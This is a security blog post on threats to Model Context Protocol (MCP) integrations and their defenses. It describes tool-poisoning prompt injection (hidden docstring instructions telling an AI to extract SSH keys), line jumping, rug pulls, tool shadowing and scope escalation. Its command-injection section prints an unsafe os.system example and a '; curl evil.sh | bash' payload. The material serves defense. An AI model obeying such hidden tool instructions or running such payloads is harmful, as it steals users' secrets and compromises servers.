Back to blog

How to secure MCP: threats and defenses

Auth & identity

Jun 4, 2025

Author: Robert Fenstermacher





Model Context Protocol (MCP) has been described as “USB-C for AI agents,” letting LLMs connect with a variety of tools, APIs, and data sources in a standardized way.

By providing a reliable and adaptable interface, MCP has sparked massive growth in the ecosystem, from new clients to adjacent tools like Claude Desktop and the Cursor IDE.

That said, MCP isn’t secure out of the box. Plugging your AI agent into arbitrary MCP servers can expose some serious vulnerabilities.

MCP security challenges in practice

Early adopters of MCP are navigating a steep learning curve, but their lessons are helping the broader community spot vulnerabilities and shape better security practices.

Claude desktop

Anthropic's Claude desktop application allows users to connect MCP servers to extend Claude's capabilities (for example, file system access and web browsing). Current Claude versions trust tool descriptions without requiring explicit user permission for each action. This creates seamless integration, but it makes Claude vulnerable to malicious servers. Recognizing this risk, Anthropic now warns users in its documentation to only connect to trusted MCP servers.

Cursor

Cursor, a popular AI-augmented IDE, connects to MCP servers for developer tools like terminal access and code analysis. Until recently, Cursor lacked built-in scanning for malicious tool content and operated purely on trust. Researchers at InvariantLabs demonstrated this vulnerability by connecting both legitimate and malicious WhatsApp MCP server instances to Cursor simultaneously. The malicious server's hidden instructions forced Claude (running in Cursor) to divulge chat history and redirect messages. After this demonstration, the Cursor community quickly demanded security features.

Open-source and smaller developers

The open-source and indie developer community (projects like Smol AI and other small developer agents) has enthusiastically embraced MCP. However, many of these agents lack sophisticated security checks and presume user expertise. For example, Smol AI agents often merge tool descriptions into prompts without filtering. MCP's authentication gaps create another vulnerability: when an agent runs on a machine, it can potentially connect to any MCP server on the network, including malicious or unauthorized ones. Recognizing these risks, some community guides now include disclaimers such as: "if the MCP server accesses sensitive APIs or controls real devices, security is paramount.”

Enterprise and other MCP hosts

Beyond Claude and Cursor, applications like Perplexity and Notion AI now support MCP. Enterprise-focused apps take a more cautious approach, often disabling arbitrary MCP connections. Many organizations restrict agents to connect only with approved servers. This practice of explicitly limiting MCP server connections has emerged as a security best practice, especially in corporate environments.

Real-world MCP integrations offer powerful capabilities but currently operate on implicit trust. Users bear responsibility for connecting only to safe servers. Experiences with Cursor and other platforms demonstrate how easily legitimate-looking but malicious tools can fool both end users and developers. These security incidents are now driving tool developers to implement stronger safeguards.

Known MCP vulnerabilities

Early MCP implementations expose numerous security weaknesses. These vulnerabilities stem from how developers build and integrate tools rather than from flaws in the MCP specification itself. Key vulnerabilities include:

Client-side vulnerabilities

Tool description prompt injection (“tool poisoning”)

Tool-poisoning attacks represent an even more insidious threat because they exploit the model's trust in tool descriptions rather than code vulnerabilities. MCP servers provide capability descriptions that enter directly into the LLM's context. Attackers embed hidden instructions in these descriptions that LLMs obey as if they were legitimate behavior. Users see only a benign description while the AI receives the hidden malicious commands.

Invariant Labs demonstrated this attack by concealing directives within an add(a, b) tool's docstring that instructed the AI to extract the user's SSH keys and other sensitive files. While users believed they were simply performing addition, the AI simultaneously stole their secrets.

Trail of Bits named this attack "line jumping" because the malicious server bypasses normal execution flow to insert commands before standard invocation.

“Line jumping” / pre-invocation exploits

Line-jumping attacks fundamentally violate MCP's core security assumption that tools activate only when explicitly called by users or the AI. Malicious servers exploit this by embedding immediate action instructions in tool description fields.

Trail of Bits demonstrated that servers can inject directives that execute before any tool invocation occurs. This creates a pre-authentication execution vulnerability since MCP lacks default authentication or approval mechanisms.

Connected servers can immediately influence AI agents, causing them to perform hidden actions like altering prompts or exfiltrating data without the user ever invoking the tool. Trail of Bits describes line-jumping as a "silent backdoor" that breaks the protocol's isolation model between tools.

“Rug pull” attacks (dynamic tool redefinition)

Rug pull attacks occur when seemingly benign MCP servers later switch to malicious behavior. The dynamic nature of tool definitions allows servers to update descriptions or functionality after installation or during context changes. An initially harmless "Get Fact of the Day" tool might transform days later to perform malicious actions like reading environment variables or rerouting API calls. User interfaces typically continue displaying the original innocent description, leaving users unaware of the dangerous changes.

This vulnerability exists because MCP lacks built-in integrity checks to verify that runtime tool definitions match what users originally approved. Attackers exploit this gap to transform trusted tools after installation. Demonstrations have documented how these attacks successfully exfiltrate API keys and message histories through such deceptive redefinitions.

Cross-server “tool shadowing”

When AI agents connect to multiple MCP servers simultaneously (a common practice for combining capabilities), malicious servers can shadow or override tools from legitimate servers. This attack works when one server provides a trusted function like send_email while a malicious server registers an identically named tool or injects instructions to intercept calls.

An article on Medium recently highlighted how attackers exploit this vulnerability by intercepting messaging service calls and redirecting messages to attacker-controlled numbers instead of intended recipients. The malicious server effectively "shadows" the legitimate tool, forcing the AI to route actions through the wrong server. Users observe apparently normal behavior while the malicious server silently hijacks actions behind the scenes.

Scope / access control weaknesses

MCP prioritizes connectivity and deliberately delegates access control to implementers. The core protocol lacks standardized permission or sandbox mechanisms. AI agents connected to tools operate with assumed full access to the tool's capabilities. Attackers who successfully coerce the AI through prompt injection can exploit these tools beyond their intended scope. For example, attackers can trick file-reading tools designed for specific folders into accessing sensitive files throughout the system.

The absence of fine-grained scope control allows system-access tools to execute unintended commands. This is referred to as "privilege escalation," and the vulnerability lets attackers redirect legitimate capabilities toward malicious purposes. The problem worsens because MCP servers typically inherit the full privileges of the user's environment, making breaches particularly dangerous.

Server-side vulnerabilities

Command injection (leading to RCE)

Unlike the risks discussed above, this vulnerability exists within MCP servers themselves. Many MCP servers execute shell commands or system operations based on LLM requests. If inputs aren’t sanitized, attackers can inject commands to run arbitrary code on the server. Equixly’s security research found 43% of tested MCP server implementations had unsafe shell calls, exposing them to remote code execution (RCE) via command injection. For example, a tool might naively run this function:

def notify(info):

os.system("notify-send " + info['msg'])Attackers exploit this by passing payloads such as "; curl evil.sh | bash" as messages, causing the server to download and execute malicious code. Equixly also discovered that 22% of implementations permitted path traversal or arbitrary file reads (such as accessing /etc/passwd by escaping intended directories). Another 30% had SSRF (server-side request forgery) issues, meaning a tool would fetch arbitrary URLs (potentially internal services) without restriction.

Evolving the MCP protocol

The MCP specification continues to evolve to address security vulnerabilities. Authentication and authorization for MCP servers represent the primary focus, as these areas have historically remained weak. While local deployments could tolerate these limitations, cloud-hosted scenarios demand stronger security. To address these gaps, the community proposed changes in MCP pull request #284, which included several key improvements:



Shifting to external identity providers

The pull request titled "Update the Authorization specification for MCP servers" suggested that MCP servers stop functioning as OAuth providers and instead integrate with external Identity Providers (IdPs). Under this model, MCP clients connect through standard OAuth 2.1 flows with established services like Auth0, Azure AD, or GitHub OAuth to obtain access tokens. The MCP server then validates these tokens when authorizing requests, functioning purely as a resource server. This approach shifts authentication responsibilities to well-tested identity platforms, significantly reducing security risks from custom authentication implementations.

Stronger token usage (PKCE)

The proposals also mandate modern OAuth security practices throughout the protocol. MCP clients must implement PKCE (proof key for code exchange) with all authorization code flows to prevent token interception attacks.

Scope-based access control

The updated specification also implements scope-based access control for tools. When an MCP client attempts to access a resource without proper authorization, the MCP server responds with a WWW-Authenticate header containing a scope attribute that includes the required permissions. The MCP client then requests these specific scopes from the identity provider as part of the OAuth flow, ensuring users can grant only the necessary permissions. This allows identity providers to precisely constrain AI capabilities by granting access tokens with limited permissions, regardless of a server's full potential. Standardizing this least-privilege approach by defining how Identity Providers manage scope consent would give users more granular control over permissions. Auth0-provided MCP servers, for example, grant zero permissions by default — clients must explicitly request specific scopes such as read:files or write:git during connection.

These protocol improvements represent a fundamental shift in MCP security. They enable developers to publish MCP servers for wide adoption without requiring blind trust or password sharing from users. Proper authorization implementation gives users precise control over what each MCP server can access — for example, limiting a tool to read contacts only rather than allowing access to all files. This granular permission model replaces the current all-or-nothing approach, significantly improving the security posture of the entire ecosystem.

Mitigation strategies and community responses

The AI and security communities have developed robust "defense-in-depth" strategies for MCP. Platform developers and external researchers continue to collaborate on complementary strategies that address these vulnerabilities on both the server and client side:

Server-side strategies

Input validation and safe coding

Input validation and safe coding practices provide the most fundamental protections. MCP server developers should treat all AI-provided parameters as potentially malicious input, since attackers can prompt AI systems to send harmful data. Effective strategies include using parameterized queries for databases to prevent SQL injection, sanitizing file paths to block traversal attacks, and avoiding shell command string concatenation. When shell commands become necessary, developers should implement safe libraries or proper input escaping. Additionally, developers should remove or restrict dangerous functionality — servers that don't require arbitrary code execution capabilities shouldn't expose such tools.

MCP authentication and authorization

Authentication tokens and enforced scope limitations provide critical protection, particularly for remote MCP servers. Platforms like Stytch have already integrated secure agent access to meet official specification requirements. Scope-based restrictions (such as read-only versus read-write permissions) create boundaries that prevent compromised AI systems from exceeding their authorized permissions. Microsoft's MCP implementation guidance recommends granting zero permissions by default, requiring deliberate opt-in for each capability.

Isolation and sandboxing

Host-side protection strategies include running MCP servers with least-privilege principles to contain potential breaches. Organizations should deploy untrusted MCP servers within Docker containers that restrict filesystem and network access to only essential resources. This containment ensures that even compromised servers cannot extend attacks beyond their containerized environment. OWASP guidelines for MCP recommend implementing network segmentation that isolates MCP servers in sandbox networks with strictly controlled access to critical systems.

Client-side strategies

Tool description sanitization and filtering

Client-side AI applications now incorporate detection systems to identify and remove harmful instructions hidden in tool metadata. Developers have implemented content security policies for prompts that block specific patterns or keywords in tool descriptions, such as <IMPORTANT> tags or known social-engineering phrases. More sophisticated implementations use AI safety checker models to analyze tool descriptions and flag suspicious content.

Cursor's development team has proposed AI-driven scans that examine tool descriptions at connection time to detect hidden or anomalous instructions. The MCP specification could further enhance security by enforcing formatting requirements, such as limiting tool descriptions to single-line summaries rather than allowing multiline text blocks.

Pre-invocation confirmation

Secondary verification provides protection when malicious instructions bypass primary defenses. Platform developers have implemented user confirmation prompts that activate when unusual activity occurs. When an AI attempts to send large data volumes or initiate unrequested external network calls, host applications can pause execution and request user confirmation. The MCP Guardian project extends this capability by enabling enterprise-level policies that mandate human review for sensitive tool operations.

Monitoring and logging

Comprehensive visibility serves as a critical component in securing MCP interactions. Organizations now implement detailed logging of all tool calls and model decisions. These logs capture suspicious activities such as "Tool X called with parameter Y (appears to be a private key)," enabling security teams to audit AI behavior. Enterprise environments increasingly require centralized monitoring systems for AI agent activity to rapidly detect data exfiltration attempts.

Secure-by-default initiatives

The MCP community has recognized that relying on individual user vigilance creates an unsustainable security model. In response, developers are aiming to embed security directly into the ecosystem infrastructure:

- Protocol improvements: official MCP specification enhancements, particularly authentication requirements, establish stronger baseline security.

- Curated marketplaces and signing: Cursor's forum and other platforms advocate for curated marketplaces with cryptographically signed MCP servers to create trusted distribution channels.

- User Interface improvements: platform developers have implemented improved interfaces that display complete tool descriptions, flag potentially hidden content, identify which server handles each tool call, and provide emergency disconnect options when suspicious behavior occurs.

- Security culture development: The security community's approach to MCP parallels best practices established for browser extensions and npm packages. Security firms like Equixly, Invariant, and Trail of Bits publish vulnerability findings that motivate developers to implement patches and users to strengthen their configurations.

- Comprehensive security frameworks: the OWASP GenAI project recommends a multi-layered security approach that encompasses MCP server backends, client applications, and LLM prompt processing systems.

Security scanners and tools

The security community have also developed specialized tools to automate MCP vulnerability detection:

- Invariant’s MCP-Scan: a command-line scanner that analyzes MCP servers and their tool descriptions to detect hidden attacks.

- ScanMCP.com: a cloud-based scanner and monitoring dashboard service dedicated to MCP security assessment.

- Equixly’s CLI/Service: security tools developed by Equixly help organizations test MCP server implementations for vulnerabilities.

- MCP Guardian (by EQTY Lab): an open-source security proxy developed by EQTY Lab that functions as a gateway between AI clients and MCP servers. The proxy intercepts all communications, enforces security policies such as restricting file system access, and can require explicit approvals for sensitive operations.

- Community resources: the MCP Security Checklist on GitHub and OWASP's Agentic AI Security project provide comprehensive guidance specific to MCP security implementations.

Conclusion

The Model Context Protocol enables powerful capabilities for AI agents while introducing new security vulnerabilities. The alarmingly high rate of remote code execution vulnerabilities and demonstrations of data theft show that these risks are immediate and substantial.

Developers and security professionals need to approach AI agent toolchains with the same rigor applied to production APIs. Effective security requires defense-in-depth strategies that anticipate potential failures at each layer. Best practices include running trusted servers with limited privileges and implementing monitoring systems to detect suspicious behavior even when primary sanitization appears effective.

As the MCP ecosystem matures, the security community increasingly recognizes that protection must be foundational rather than supplemental. Organizations should exercise caution by connecting only to trusted sources, maintaining current MCP software versions, and deploying available scanning tools to establish guardrails around AI capabilities.

Consistent verification of security claims and ongoing vigilance allows organizations to leverage MCP's productivity benefits without constant vulnerability concerns. As MCP evolves to support remote implementations, specialized security solutions like Stytch’s Connected Apps provide the authentication infrastructure needed to integrate with agentic AI securely and at scale. The security community's emerging consensus is clear: build AI integrations, but build them safely.

Authentication & Authorization

Fraud & Risk Prevention

© 2025 Stytch. All rights reserved.